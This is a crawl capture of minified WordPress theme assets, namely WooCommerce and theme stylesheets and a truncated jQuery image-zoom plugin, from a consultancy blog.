td:first-child{width:20px}}.woocommerce-cart a.remove{position:relative;color:transparent!important}.woocommerce-cart a.remove:after{left:50%;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.woocommerce-cart a.remove:hover{background-color:initial!important}.woocommerce-cart table.cart img{width:60px}.woocommerce-cart .woocommerce .wc-proceed-to-checkout a.button{line-height:.8}.woocommerce-cart .woocommerce .cart_totals h2{display:none}.woocommerce-cart .woocommerce table tr .qty{max-width:100px!important}.woocommerce-cart .woocommerce table tr .actions{padding:30px 0 20px 0!important}.woocommerce-cart .woocommerce table tr .actions .coupon{display:-ms-flexbox;display:flex}@media (max-width:768px){.woocommerce-cart .woocommerce table tr .actions .coupon{margin-bottom:1rem;display:block}.woocommerce-cart .woocommerce table tr .actions .coupon .input-text{width:100%}.woocommerce-cart .woocommerce table tr .actions .coupon button{margin-top:.5rem;width:100%!important}}@media (min-width:768px){.woocommerce-cart .woocommerce table tr td:last-child{width:200px}}.woocommerce-page .woocommerce-customer-details address{border:none;box-shadow:0 5px 40px 0 rgba(0,0,0,.15);padding:2rem}.woocommerce-page .woocommerce-billing-fields{margin-top:2rem}.woocommerce-page .woocommerce-thankyou-order-received{padding:1rem;margin-bottom:2rem}.woocommerce-page .woocommerce-table--order-details tfoot{box-shadow:0 5px 40px 0 rgba(0,0,0,.15)}.woocommerce-page ul.woocommerce-thankyou-order-details{background-color:#4c6fff;padding:1rem 1.5rem;color:#fff;border-radius:4px}@media (max-width:768px){.woocommerce-page ul.woocommerce-thankyou-order-details li{float:initial;border-right:none;padding:.5rem 0;margin-right:0}.woocommerce-page ul.woocommerce-thankyou-order-details li:not(:last-child){border-bottom:1px dashed #d3ced2}}.woocommerce-page form.checkout_coupon{box-shadow:0 5px 40px 0 rgba(0,0,0,.15);border-radius:4px;border-color:transparent;width:450px;text-align:center;margin:0 auto;max-width:100%}.woocommerce-page form.checkout_coupon .form-row{width:100%}.woocommerce-page form.checkout_coupon .form-row.form-row-last{margin-bottom:0}.woocommerce-page form.checkout_coupon .form-row button{margin:0 auto}.woocommerce-page .woocommerce-checkout #payment{background-color:transparent}.woocommerce-page .woocommerce-checkout #payment .wc_payment_methods{background-color:#4c6fff;color:#fff;border-radius:4px;padding:1rem 1.5rem;border-bottom:none}.woocommerce-page .woocommerce-checkout #payment .wc_payment_methods div.payment_box{background-color:#fff}.woocommerce-page .woocommerce-checkout #payment .wc_payment_methods div.payment_box:before{border-bottom-color:#fff}.woocommerce-page .woocommerce-checkout .woocommerce-checkout-review-order-table tfoot,.woocommerce-page .woocommerce-checkout .woocommerce-table--order-details tfoot{box-shadow:0 5px 40px 0 rgba(0,0,0,.15)}.woocommerce-page .woocommerce-checkout .form-row-first,.woocommerce-page .woocommerce-checkout .form-row-last{float:none;width:initial;overflow:initial}.woocommerce-page .woocommerce-checkout .col-1,.woocommerce-page .woocommerce-checkout .col-2{-ms-flex:initial;flex:initial;max-width:initial;padding-left:initial;padding-right:initial;width:100%}.woocommerce-page .woocommerce-checkout .col-1 h3,.woocommerce-page .woocommerce-checkout .col-2 h3{margin-bottom:1.5rem}.woocommerce-page .woocommerce-checkout .form-row-wide{clear:initial}.woocommerce-page .woocommerce-checkout .woocommerce-billing-fields__field-wrapper{margin:0 -15px}.woocommerce-page .woocommerce-checkout .woocommerce-billing-fields__field-wrapper .form-row{-ms-flex:0 0 33.33334%;flex:0 0 33.33334%;max-width:33.33334%}@media (max-width:768px){.woocommerce-page .woocommerce-checkout .woocommerce-billing-fields__field-wrapper .form-row{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.woocommerce-page .woocommerce-checkout .woocommerce-billing-fields__field-wrapper{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.woocommerce-page .woocommerce-checkout .form-row{padding:0 15px;margin:0 0 30px;display:initial}.woocommerce-page .woocommerce-checkout .form-row textarea{height:150px}.woocommerce-page .woocommerce-checkout .form-row label{line-height:1;font-size:.9rem}.woocommerce-page .woocommerce-checkout #billing_address_2{margin-top:20px}.woocommerce-account h2{text-align:center}.woocommerce-account form.woocommerce-ResetPassword,.woocommerce-account form.woocommerce-form-login{width:400px;max-width:100%;padding:2rem;margin:0 auto;border:none;box-shadow:0 5px 40px 0 rgba(0,0,0,.15)}.woocommerce-account form.woocommerce-ResetPassword .form-row,.woocommerce-account form.woocommerce-form-login .form-row{width:initial;display:initial!important;float:initial!important}.woocommerce-account form.woocommerce-ResetPassword .clear,.woocommerce-account form.woocommerce-form-login .clear{display:none}.woocommerce-account form.woocommerce-ResetPassword .woocommerce-form-login__rememberme,.woocommerce-account form.woocommerce-form-login .woocommerce-form-login__rememberme{display:block}.woocommerce-account form.woocommerce-ResetPassword .form-row,.woocommerce-account form.woocommerce-form-login .form-row{display:initial}.woocommerce-account form.woocommerce-ResetPassword label,.woocommerce-account form.woocommerce-form-login label{display:block}.logged-in.woocommerce-account.woocommerce-page .form-row{-ms-flex:initial;flex:initial;max-width:initial;padding-left:initial;padding-right:initial;width:100%}.logged-in.woocommerce-account.woocommerce-page .form-row h3{margin-bottom:1.5rem}@media (min-width:768px){.logged-in.woocommerce-account.woocommerce-page .woocommerce-MyAccount-content{padding-left:2rem}}.logged-in.woocommerce-account.woocommerce-page .password-input,.logged-in.woocommerce-account.woocommerce-page .woocommerce-input-wrapper{width:100%}.logged-in.woocommerce-account.woocommerce-page .woocommerce-MyAccount-orders{box-shadow:0 5px 40px 0 rgba(0,0,0,.15)}.logged-in.woocommerce-account.woocommerce-page .woocommerce-MyAccount-orders thead td,.logged-in.woocommerce-account.woocommerce-page .woocommerce-MyAccount-orders thead th{padding:1rem 1.5rem}.logged-in.woocommerce-account.woocommerce-page address{border:none;box-shadow:0 5px 40px 0 rgba(0,0,0,.15);padding:2rem}.logged-in.woocommerce-account.woocommerce-page .woocommerce-Addresses .col-1,.logged-in.woocommerce-account.woocommerce-page .woocommerce-Addresses .col-2{width:100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.logged-in.woocommerce-account.woocommerce-page .woocommerce-MyAccount-navigation{padding:15px;border:1px solid #ddd;border-radius:4px}.logged-in.woocommerce-account.woocommerce-page .woocommerce-MyAccount-navigation ul{padding:1rem 0;list-style:none;margin-bottom:0}.logged-in.woocommerce-account.woocommerce-page .woocommerce-MyAccount-navigation ul li.is-active a{background-color:#4c6fff;color:#fff;border-radius:4px}.logged-in.woocommerce-account.woocommerce-page .woocommerce-MyAccount-navigation ul li a{padding:.7rem 2rem;display:block}.woocommerce .star-rating{color:#ffd303}.woocommerce div.product #reviews #comments ol.commentlist li img.avatar{padding:0;border:none;border-radius:4px}.woocommerce div.product #reviews #comments ol.commentlist li .comment-text{margin-top:.5rem;background:#f4f6ff;font-size:.9rem;margin-bottom:.4rem;border:none}.woocommerce div.product #reviews #comments ol.commentlist li p.stars a:hover{color:#ffd303}.woocommerce div.product div.images .slick-arrow{display:block;border-bottom:10px solid transparent;border-top:10px solid transparent;border-left:10px solid #4c6fff;cursor:pointer;position:absolute;left:calc(100% + 5px);top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%)}.woocommerce div.product div.images .slick-arrow.slick-prev{border-right:10px solid #4c6fff;border-left:none;left:initial;right:calc(100% + 1px)}.woocommerce div.product div.images .woocommerce-product-gallery{padding:5px 0;margin:0 0 0 -5px}.woocommerce div.product div.images .woocommerce-product-gallery .woocommerce-product-gallery__image{padding:4px 5px}.woocommerce div.product form.cart .fst-custom-input-wrapper{margin-top:2px}

--- FILE ---
content_type: text/css
request_url: https://blog.imtpconsultants.com/wp-content/themes/wp-deep-blue/assets/build/css/theme.min.css?ver=1.0
body_size: 4555
content:
.header-wrapper{-ms-flex-align:center;align-items:center}#primary-menu>ul>li.current-menu-item>a:before,.primary-menu-wrapper>ul>li.current-menu-item>a:before{display:block}#primary-menu>ul>li>a:before,.primary-menu-wrapper>ul>li>a:before{width:8px!important;height:8px;border-radius:50%;bottom:calc(100% + 5px);display:none}.wp-deep-blue-section-gap{padding:120px 0}.wp-deep-blue-section-gap-top{padding-top:120px}.wp-deep-blue-section-gap-bottom{padding-bottom:120px}.wp-deep-blue-light-primary-bg{background-color:#f3f7ff}@font-face{font-family:bootstrap-icons;src:url("../fonts/bootstrap-icons.woff2?231ce25e89ab5804f9a6c427b8d325c9") format("woff2"),url("../fonts/bootstrap-icons.woff?231ce25e89ab5804f9a6c427b8d325c9") format("woff")}.wp-deep-blue-service p,.wp-deep-blue-staff .wp-deep-blue-content p,.wp-deep-blue-title-n-short-content p{color:#4b5973;font-size:1rem;line-height:1.8}.wp-deep-blue-client-logo-slider{padding:0;margin:0;list-style:none}.wp-deep-blue-banner-slider .next-arrow,.wp-deep-blue-banner-slider .prev-arrow{width:36px;position:absolute;right:calc(50% - 570px);z-index:9;cursor:pointer}@media (max-width:1199px){.wp-deep-blue-banner-slider .next-arrow,.wp-deep-blue-banner-slider .prev-arrow{right:30px}}@media (max-width:992px){.wp-deep-blue-banner-slider .next-arrow,.wp-deep-blue-banner-slider .prev-arrow{display:none!important}}.wp-deep-blue-banner-slider-wrapper .slick-dots,.wp-deep-blue-testimonial .slick-dots{list-style-type:none;bottom:90px;padding:0;margin:0}@media (max-width:768px){.wp-deep-blue-banner-slider-wrapper .slick-dots,.wp-deep-blue-testimonial .slick-dots{bottom:50px}}.wp-deep-blue-banner-slider-wrapper .slick-dots li,.wp-deep-blue-testimonial .slick-dots li{float:left;margin:0 3px}.wp-deep-blue-banner-slider-wrapper .slick-dots li span,.wp-deep-blue-testimonial .slick-dots li span{cursor:pointer;height:15px;border-radius:15px;background-color:rgba(255,255,255,.8);display:inline-block;transition:all .4s ease-in-out}.wp-deep-blue-banner-slider-wrapper .slick-dots li.slick-active span,.wp-deep-blue-testimonial .slick-dots li.slick-active span{background-color:rgba(26,85,202,.9);width:25px}.wp-deep-blue-banner-slider-wrapper .slick-dots li:not(.slick-active) span,.wp-deep-blue-testimonial .slick-dots li:not(.slick-active) span{width:15px;background-color:#d0def9}.wp-deep-blue-banner-slider-wrapper{position:relative}.wp-deep-blue-banner-slider-wrapper .slick-dots{position:absolute;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%)}.wp-deep-blue-banner-slider-wrapper svg{position:absolute;bottom:-1px}.wp-deep-blue-banner-slider-wrapper button{position:absolute;top:0}.wp-deep-blue-banner-slider-wrapper .current-slider{font-size:80px;color:#fff;position:absolute;bottom:75px;right:calc(50% - 570px);text-shadow:0 0 5px rgba(41,103,132,.2)}@media (max-width:1199px){.wp-deep-blue-banner-slider-wrapper .current-slider{right:30px}}@media (max-width:768px){.wp-deep-blue-banner-slider-wrapper .current-slider{font-size:50px;bottom:30px}}.wp-deep-blue-banner-slider .slick-slide.slick-current.slick-active .slider-caption{transition:all .5s linear;opacity:1;visibility:visible;-ms-transform:translateY(-30px);transform:translateY(-30px)}.wp-deep-blue-banner-slider .slider-items{height:calc(100vh - 50px);background-position:center center;background-size:cover;display:-ms-flexbox!important;display:flex!important;-ms-flex-align:center;align-items:center;overflow-y:hidden}.wp-deep-blue-banner-slider .slider-items .slider-caption{width:500px;max-width:100%;padding:50px;border-radius:5px;color:#fff;opacity:0;visibility:hidden;-ms-transform:translateY(30px);transform:translateY(30px);word-break:break-all;position:relative;overflow:hidden}.wp-deep-blue-banner-slider .slider-items .slider-caption:after{content:"";height:100%;width:100%;z-index:1;opacity:.9;position:absolute;background:#1a55ca;left:0;top:0}.wp-deep-blue-banner-slider .slider-items .slider-caption>*{position:relative;z-index:9}.wp-deep-blue-banner-slider .slider-items .slider-caption h2{margin-bottom:25px;font-size:45px}.wp-deep-blue-banner-slider .slider-items .slider-caption h2 span{color:#48c083}.wp-deep-blue-banner-slider .slider-items .slider-caption p{color:#e6e5e5}@media (max-width:576px){.wp-deep-blue-banner-slider .slider-items .slider-caption{padding:20px}.wp-deep-blue-banner-slider .slider-items .slider-caption h2{font-size:35px}}.wp-deep-blue-banner-slider .prev-arrow{top:calc(50% - 75px);-ms-transform:rotate(180deg);transform:rotate(180deg)}@media (max-width:1199px){.wp-deep-blue-banner-slider .prev-arrow{right:30px}}.wp-deep-blue-banner-slider .prev-arrow span{-ms-transform:translate(2px,-10px) rotate(90deg);transform:translate(2px,-10px) rotate(90deg);display:inline-block;-ms-transform-origin:center;transform-origin:center;color:#fff;opacity:0}.wp-deep-blue-banner-slider .prev-arrow:hover span{transition:all .6s ease-in-out;opacity:1}.wp-deep-blue-banner-slider .prev-arrow:hover svg{-ms-transform:translateY(40px);transform:translateY(40px)}.wp-deep-blue-banner-slider .prev-arrow svg{transition:all .3s ease-in-out;fill:#ffffff}.wp-deep-blue-banner-slider .next-arrow{bottom:calc(50% - 25px)}.wp-deep-blue-banner-slider .next-arrow span{-ms-transform:translateY(-10px) rotate(270deg);transform:translateY(-10px) rotate(270deg);display:inline-block;-ms-transform-origin:center;transform-origin:center;color:#fff;opacity:0}.wp-deep-blue-banner-slider .next-arrow:hover span{transition:all .6s ease-in-out;opacity:1}.wp-deep-blue-banner-slider .next-arrow:hover svg{-ms-transform:translateY(40px);transform:translateY(40px)}.wp-deep-blue-banner-slider .next-arrow svg{fill:#ffffff;transition:all .3s ease-in-out}.wp-deep-blue-btn-primary,.wp-deep-blue-btn-secondary,.wp-deep-blue-portfolio-section .filter-tab>a{height:47px;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;padding:0 25px;font-size:14px;border-radius:5px;transition:all .4s linear;color:#fff;text-decoration:none;font-weight:500}.wp-deep-blue-btn-primary:active,.wp-deep-blue-btn-primary:focus,.wp-deep-blue-btn-primary:hover,.wp-deep-blue-btn-primary:visited,.wp-deep-blue-btn-secondary:active,.wp-deep-blue-btn-secondary:focus,.wp-deep-blue-btn-secondary:hover,.wp-deep-blue-btn-secondary:visited,.wp-deep-blue-portfolio-section .filter-tab>a:active,.wp-deep-blue-portfolio-section .filter-tab>a:focus,.wp-deep-blue-portfolio-section .filter-tab>a:hover,.wp-deep-blue-portfolio-section .filter-tab>a:visited{color:#fff!important;text-decoration:none}.wp-deep-blue-btn-primary .bi,.wp-deep-blue-btn-secondary .bi,.wp-deep-blue-portfolio-section .filter-tab>a .bi{font-size:24px;margin-left:8px}.wp-deep-blue-btns>a:not(:last-child){margin-right:15px}.wp-deep-blue-btn-primary{background-color:#1a55ca}.wp-deep-blue-btn-primary:hover{background-color:#14429d}.wp-deep-blue-rounded{border-radius:30px}.wp-deep-blue-btn-secondary{background-color:#48c083}.wp-deep-blue-btn-secondary:hover{background-color:#379e6a}.wp-deep-blue-sub-title-tag{color:#1a55ca;background:#e7eefc;height:25px;font-size:11px;padding:0 8px;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;border-radius:5px}.wp-deep-blue-bracket-symbol span:first-child:after,.wp-deep-blue-bracket-symbol span:first-child:before,.wp-deep-blue-bracket-symbol span:last-child:after,.wp-deep-blue-bracket-symbol span:last-child:before{content:"";position:absolute;display:block;border-radius:8px;background-color:#1a55ca}.wp-deep-blue-bracket-symbol span:first-child:before,.wp-deep-blue-bracket-symbol span:last-child:before{height:80px;width:8px}.wp-deep-blue-bracket-symbol span:first-child:after,.wp-deep-blue-bracket-symbol span:last-child:after{width:80px;height:8px}.wp-deep-blue-bracket-symbol{position:absolute;left:0;right:0;bottom:0;top:0}.wp-deep-blue-bracket-symbol span:first-child:after{right:0}.wp-deep-blue-bracket-symbol span:first-child:before{top:0;right:0}.wp-deep-blue-bracket-symbol span:last-child:after{bottom:0}.wp-deep-blue-bracket-symbol span:last-child:before{bottom:0}.wp-deep-blue-circle-xl{background-color:#1a55ca;border-radius:50%}.wp-deep-blue-circle-xl{width:160px;height:160px}.wp-deep-blue-client-logo-slider::after{display:block;content:"";clear:both}.wp-deep-blue-client-logo-slider li{float:left}.wp-deep-blue-client-logo-section .title span{font-weight:700;display:block}.wp-deep-blue-service{padding:40px 30px;text-align:center}.wp-deep-blue-service:hover{box-shadow:0 0 15px 0 #e4e4e4;transition:all .2s linear;-ms-transform:scale(1.05);transform:scale(1.05)}.wp-deep-blue-service h2{margin:40px 0 20px;font-size:22px}.wp-deep-blue-service h2 a{color:#5f5f5f;transition:all .3s}.wp-deep-blue-service h2 a:hover{color:#1a55ca}.wp-deep-blue-service a{margin-top:20px}.wp-deep-blue-service img{max-height:140px;-o-object-fit:cover;object-fit:cover}@media (max-width:768px){.wp-deep-blue-service{margin-bottom:30px}}.wp-deep-blue-staff{text-align:center;width:100%;border-radius:5px;overflow:hidden;background-color:#fff;transition:all .3s}.wp-deep-blue-staff .wp-deep-blue-staff-img{width:100%;padding-bottom:100%;background-size:cover;background-color:#1a55ca;display:inline-block;position:relative;background-position:center;transition:all .2s linear}.wp-deep-blue-staff .wp-deep-blue-staff-img .wp-deep-blue-social-links{position:absolute;bottom:0;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%);transition:all .2s linear;opacity:0;visibility:hidden}.wp-deep-blue-staff:hover{box-shadow:0 0 15px 0 #e4e4e4}.wp-deep-blue-staff:hover .wp-deep-blue-staff-img .wp-deep-blue-social-links{opacity:1;visibility:visible;bottom:20px}.wp-deep-blue-staff .wp-deep-blue-content{padding:20px}.wp-deep-blue-staff .wp-deep-blue-content h3{font-size:22px}.wp-deep-blue-staff .wp-deep-blue-content h3 a{color:#5f5f5f;transition:all .3s}@media (max-width:768px){.wp-deep-blue-staff{margin-bottom:30px}}.wp-deep-blue-team-btn{text-align:center;margin-top:55px}.margin-btm-1{margin-bottom:-1px}@media (max-width:768px){.margin-btm-1{display:none}}.margin-top-1{margin-top:-1px}@media (max-width:768px){.margin-top-1{display:none}}.team-archive-wrapper{background:#f3f7ff}.wp-deep-blue-title-n-short-content h2{font-size:45px;margin-top:10px;margin-bottom:0}.wp-deep-blue-title-n-short-content p{margin-top:15px;margin-bottom:0}.wp-deep-blue-blog-card .wp-deep-blue-img{padding-bottom:100%;background-size:cover;background-position:center center;border-radius:5px;transition:all .2s linear;overflow:hidden}.wp-deep-blue-blog-card:hover .wp-deep-blue-content{margin-top:-70px}.wp-deep-blue-blog-card .wp-deep-blue-content{background-color:#fff;margin:-60px 10px 0;padding:40px 30px;border-radius:5px;position:relative;transition:all .2s linear}.wp-deep-blue-blog-card .wp-deep-blue-content .wp-deep-blue-user{width:40px;height:40px;background-size:cover;border-radius:50%;position:absolute;right:30px;top:-20px;box-shadow:0 0 0 4px #fff}.wp-deep-blue-blog-card .wp-deep-blue-content h2{font-size:20px;margin-bottom:20px}.wp-deep-blue-blog-card .wp-deep-blue-content h2 a{color:#5f5f5f}.wp-deep-blue-blog-card .wp-deep-blue-content .wp-deep-blue-links a{font-size:14px;display:inline-block;color:#5f7192}.wp-deep-blue-blog-card .wp-deep-blue-content .wp-deep-blue-links a:hover{text-decoration:underline;color:#4b5973}.wp-deep-blue-blog-card .wp-deep-blue-content .wp-deep-blue-links a span{display:inline-block}.wp-deep-blue-blog-card .wp-deep-blue-content .wp-deep-blue-links a span:first-child{margin-right:8px}.wp-deep-blue-blog-card .wp-deep-blue-content .wp-deep-blue-links a:not(:last-child){margin-right:20px}@media (max-width:768px){.wp-deep-blue-blog-card{margin-bottom:30px}}.wp-deep-blue-social-links{padding:0;margin:0;list-style:none;display:-ms-inline-flexbox;display:inline-flex;padding:5px;border-radius:5px}.wp-deep-blue-social-links li:not(:last-child) a{margin-right:5px}.wp-deep-blue-social-links a{width:40px;height:40px;display:inline-block;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;background-color:#fff;border-radius:5px;transition:all .3s linear}.wp-deep-blue-social-links a:hover{-ms-transform:translatey(-5px);transform:translatey(-5px)}.wp-deep-blue-social-links a .bi{font-size:20px}.wp-deep-blue-newsletter{background-color:#f2f5fc;border-radius:5px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;position:relative;padding:30px;background:#f3f7ff;border-left:3px solid #1a55ca;margin-bottom:120px}.wp-deep-blue-newsletter svg{width:16%;position:absolute;left:-40px;bottom:0}.wp-deep-blue-newsletter .wp-deep-blue-title{padding-left:30px}.wp-deep-blue-newsletter .wp-deep-blue-title h2{font-size:37px;font-weight:700;text-transform:uppercase;margin-bottom:5px}.wp-deep-blue-newsletter .wp-deep-blue-title h3{font-size:24px;color:#4b5973;margin-bottom:0}.wp-deep-blue-newsletter .wp-deep-blue-form-wrapper{position:relative;margin-left:60px;height:100%;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.wp-deep-blue-newsletter .wp-deep-blue-form-wrapper form.wpcf7-form p{position:relative;display:-ms-flexbox;display:flex}.wp-deep-blue-newsletter .wp-deep-blue-form-wrapper input[type=email]{height:55px;max-width:450px;width:90%;border:none;padding:20px;border-radius:5px!important;background-color:#fff!important}.wp-deep-blue-newsletter .wp-deep-blue-form-wrapper input[type=submit]{border:none;color:#fff;background:#1a55ca;position:absolute;right:0;top:0;bottom:0;width:100px;font-size:19px;border-top-right-radius:5px;border-bottom-right-radius:5px;line-height:1}@media (max-width:768px){.wp-deep-blue-newsletter .wp-deep-blue-form-wrapper{margin-left:0}}@media (max-width:768px){.wp-deep-blue-newsletter{margin-bottom:80px}}.wp-deep-blue-achievements{padding-bottom:120px}.wp-deep-blue-achievement-box{border-radius:4px;background:#1a55ca;height:150px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;text-align:center;position:relative}.wp-deep-blue-achievement-box h3{color:#fff;font-size:45px}.wp-deep-blue-achievement-box h3 p{color:#fff}.wp-deep-blue-achievement-box .wp-deep-blue-content{height:30px;position:absolute;bottom:-15px;left:0;right:0}.wp-deep-blue-achievement-box .wp-deep-blue-content p{background-color:#fff;display:-ms-inline-flexbox;display:inline-flex;padding:5px 15px;border-radius:5px;font-size:13px;color:#1a55ca;margin-bottom:0;box-shadow:0 0 15px 0 rgba(0,0,0,.1)}@media (max-width:768px){.wp-deep-blue-achievement-box{margin-bottom:30px}}@media (max-width:768px){.wp-deep-blue-testimonials-section{padding-left:15px;padding-right:15px}}.wp-deep-blue-testimonial .wp-deep-blue-user-img svg{position:absolute;z-index:-1;top:50%;left:50%;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:95%;fill:#f3f6fc}.wp-deep-blue-testimonial .wp-deep-blue-quotes{font-size:16px;color:#4b5973;line-height:1.8}.wp-deep-blue-testimonial .wp-deep-blue-content-wrapper{margin-left:60px;position:relative}.wp-deep-blue-testimonial .wp-deep-blue-content-wrapper .wp-deep-blue-content{padding-top:70px}.wp-deep-blue-testimonial .wp-deep-blue-content-wrapper svg{position:absolute;left:0;z-index:-1;top:0}@media (max-width:768px){.wp-deep-blue-testimonial .wp-deep-blue-content-wrapper{margin-left:0}}.wp-deep-blue-testimonial .wp-deep-blue-user-info{margin-top:20px}.wp-deep-blue-testimonial .wp-deep-blue-user-info h2{font-size:18px;font-weight:400}.wp-deep-blue-testimonial .wp-deep-blue-user-info p{font-size:14px}.wp-deep-blue-testimonial .wp-deep-blue-testimonial-img{background-size:cover!important;background-position:center!important;border-radius:50%;width:216px!important;height:216px}.content-area .wp-deep-blue-post .post-categories li a,.content-area .wp-deep-blue-post .post-title a,.content-area .wp-deep-blue-post .wp-deep-blue-entry-meta a{text-decoration:none}.content-area .wp-deep-blue-post .wp-deep-blue-entry-meta>a.url.fn{position:absolute;height:50px;width:50px;top:-31px;right:10px;z-index:9;border-radius:50%;overflow:hidden}.content-area .wp-deep-blue-post .wp-deep-blue-entry-meta>a.url.fn .wp-deep-blue-user{height:100%;width:100%;background-size:cover}.content-area .wp-deep-blue-tags-wrapper{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:10px}.content-area .wp-deep-blue-tags-wrapper ul{list-style:none;margin:0 0 0 10px;display:-ms-flexbox;display:flex;flex-flow: wrap;padding: 0;margin: 0;}.content-area .wp-deep-blue-tags-wrapper ul li{margin-right:10px;margin-bottom: 10px;}.content-area .wp-deep-blue-tags-wrapper ul li a{text-decoration:none;background-color: rgb(246 130 32);color: #000;font-size: .85rem;color: #ffffff;margin-right: 0.3rem;line-height: 2;display: inline-block;padding: 2px 9px 0;border-radius: 4px;transition: all .3s linear;}.single .entry-meta span.posted-on{margin-bottom:13px;display:block}.single .entry-meta .author-info:before{display:none}.single .entry-meta .author-info a{text-decoration:none}.single .entry-meta .wp-deep-blue-category-wrapper{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;margin-top:10px;-ms-flex-wrap:wrap;flex-wrap:wrap}.single .entry-meta .wp-deep-blue-category-wrapper ul{margin-left:10px}.single .entry-meta .wp-deep-blue-category-wrapper ul li a{text-decoration:none}.home.blog .wp-deep-blue-inner-banner-wrapper{margin-bottom:60px}.wp-deep-blue-post figure{min-height:50px}.wp-deep-blue-about-us-section .wp-deep-blue-img-wrapper{position:relative;padding:60px}.wp-deep-blue-about-us-section .wp-deep-blue-img-wrapper .wp-deep-blue-circle-xl{position:absolute;right:-10px;bottom:-10px;z-index:-1}.wp-deep-blue-about-us-section .wp-deep-blue-img-wrapper .wp-deep-blue-floating-img{background-size:cover;position:absolute;top:0;left:-15px;z-index:0}.wp-deep-blue-about-us-section .wp-deep-blue-img-wrapper img{border-radius:5px}.wp-deep-blue-about-us-section .wp-deep-blue-content-wrapper{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding-left:80px}.wp-deep-blue-about-us-section .wp-deep-blue-content-wrapper p{margin-top:25px}.wp-deep-blue-about-us-section .wp-deep-blue-content-wrapper .wp-deep-blue-btns{margin-top:55px}@media (max-width:768px){.wp-deep-blue-about-us-section .wp-deep-blue-content-wrapper{padding:30px 30px 0}}.wp-deep-blue-ourservices-section .wp-deep-blue-content-wrapper{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding-right:50px}.wp-deep-blue-ourservices-section .wp-deep-blue-content-wrapper p{margin-top:25px}.wp-deep-blue-ourservices-section .wp-deep-blue-content-wrapper .wp-deep-blue-btns{margin-top:55px}.wp-deep-blue-team-section .wp-deep-blue-title-n-short-content{margin-bottom:60px}.wp-deep-blue-blog-section{background-color:#f3f7ff}.wp-deep-blue-blog-section .wp-deep-blue-title-n-short-content{margin-bottom:60px}.wp-deep-blue-client-logo-section .title{float:left;border-right:1px solid #ddd;padding-right:30px;font-size:15px;color:#4b5973;margin-top:30px}.wp-deep-blue-client-logo-section .wp-deep-blue-client-logo-slider{overflow:hidden}.wp-deep-blue-client-logo-section .wp-deep-blue-client-logo-slider ul{padding-left:0}.wp-deep-blue-our-services-section .wp-deep-blue-title-n-short-content{margin-bottom:60px}.wp-deep-blue-portfolio-section .filter-tab>a{color:#4b5973}.wp-deep-blue-portfolio-section .filter-tab>a.active{color:#fff}.wp-deep-blue-portfolio-section .filter-tab>a:not(.active):hover{color:#0f1116!important}.top-header-info-section{display:-ms-flexbox;display:flex;border-bottom:1px solid #f3f3f3;padding:10px 0}.top-header-info-section ul{list-style:none;padding:0;margin:0}.top-header-info-section ul li{float:left}.top-header-info-section ul li a{color:#969696}.top-header-info-section ul li a i{color:#1a55ca}.top-header-info-section .wrapper{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}.top-header-info-section .wrapper .top-header-social-media{display:block}.top-header-info-section .top-header-address li a{font-size:.88rem}.top-header-info-section .top-header-address li:not(:last-child){margin-right:10px}.top-header-info-section .top-header-social-media li a{font-size:1.1rem}.top-header-info-section .top-header-social-media li a:hover i{color:#497ee8}.top-header-info-section .top-header-social-media li:not(:last-child){margin-right:15px}@media (max-width:768px){.wp-deep-blue-section-gap-top{padding-top:80px}}@media (max-width:768px){.wp-deep-blue-section-gap{padding-top:80px;padding-bottom:80px}}.wp-deep-blue-footer-wrapper-inner{background-color:#f3f4f9;padding:4rem 0}.wp-deep-blue-footer-wrapper-inner .widget{margin:1.5rem 0}.wp-deep-blue-footer-wrapper-inner .widget .search-form input.search-field{background:#fff}.wp-deep-blue-copy-right{color:#616161;-ms-flex-pack:justify;justify-content:space-between;font-size:.85rem;padding:1rem}

--- FILE ---
content_type: text/javascript
request_url: https://blog.imtpconsultants.com/wp-content/themes/wp-deep-blue/assets/build/vendors/zoom/zoom.min.js?ver=1.7.0
body_size: 1967
content:
!function(o){var t={url:!1,callback:!1,target:!1,duration:120,on:"mouseover"};o.zoom=function(t,e,n){var i,u,c,a,m,r=o(t).css("position");return o(t).css({position:/(absolute|fixed)/.test()?r:"relative",overflow:"hidden"}),o(n).addClass("zoomImg").css({position:"absolute",top:0,left:0,opacity:0,width:n.width,height:n.height,border:"none",maxWidth:"none"}).appendTo(t),{init:function(){i=o(t).outerWidth(),u=o(t).outerHeight(),c=(n.width-i)/o(e).outerWidth(),a=(n.height-u)/o(e).outerHeight(),m=o(e).offset()},move:function(o){var t=o.pageX-m.left,e=o.pageY-m.top;e=Math.max(Math.min(e,u),0),t=Math.max(Math.min(t,i),0),n.style.left=t*-c+"px",n.style.top=e*-a+"px"}}},o.fn.zoom=function(e){return this.each(function(){var n=o.extend({},t,e||{}),i=n.target||this,u=this,c=new Image,a=o(c),m=!1;(n.url||(n.url=o(u).find("img").attr("src"),n.url))&&(c.onload=function(){var t=o.zoom(i,u,c);function e(e){t.init(),t.move(e),a.stop().fadeTo(o.support.opacity?n.duration:0,1)}function r(){a.stop().fadeTo(n.duration,0)}"grab"===n.on?o(u).mousedown(function(n){o(document).one("mouseup",function(){r(),o(document).unbind("mousemove",t.move)}),e(n),o(document).mousemove(t.move),n.preventDefault()}):"click"===n.on?o(u).click(function(n){return 